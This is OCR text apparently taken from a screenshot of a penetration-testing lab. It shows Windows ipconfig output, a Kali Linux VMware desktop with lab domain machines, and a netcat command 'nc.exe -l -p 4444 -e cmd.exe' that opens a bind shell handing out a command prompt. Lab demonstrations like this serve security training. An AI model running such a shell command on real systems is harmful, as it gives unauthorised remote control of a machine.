 管理员: C:\Windows\System32\cmd.exe - nc.exe -l -p 4444 -e cmd.exe
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65f8:8c28:10f1:7547%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.104
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
实验机器 域环境 我的计算机 Win2012-域DC Windows 7Sp1 x64 win2003x64 Windows Server 20...
[OpenNetAdmin :: Own Y... root@kali: ~ 08:41 PM
Terminal settings
File Actions Edit View
Appearance
Font Hack 11 pt Change...
Choose a background image
root
Places
Search
Recently Used
root
Desktop
File System
Name Size Modified
Desktop 05/01/2020
docker 03/10/2020
Documents 02/23/2020
Downloads 02/25/2020
hacker 03/09/2020
Music 02/23/2020
Pictures 02/23/2020
Public 02/23/2020
Templates 02/23/2020
Videos 02/23/2020
Images
Cancel Open
中 °, 半
Apply Cancel OK
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。